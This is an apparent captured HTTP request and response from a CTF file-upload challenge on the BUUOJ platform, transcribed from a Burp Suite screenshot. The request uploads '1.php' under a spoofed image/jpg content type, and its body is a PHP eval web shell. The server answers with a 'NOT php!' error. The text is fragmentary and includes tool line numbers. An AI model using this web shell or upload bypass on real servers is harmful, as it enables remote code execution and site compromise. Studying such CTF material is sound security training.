 Request
Pretty Raw \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------187185002710196924503804948071
8 Content-Length: 370
9 Origin: http://8baa7a4d-b84b-42fa-9825-75dc3974ddc5.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://8baa7a4d-b84b-42fa-9825-75dc3974ddc5.node3.buuoj.cn/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------187185002710196924503804948071
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/jpg
18
19 <?php @eval($_POST['SHELL])?>
20
21
22
23 -----------------------------187185002710196924503804948071
24 Content-Disposition: form-data; name="submit"
25
26 ?????¤
27 -----------------------------187185002710196924503804948071--
28
Response
Pretty Raw Render \n Actions
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 NOT□php!
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56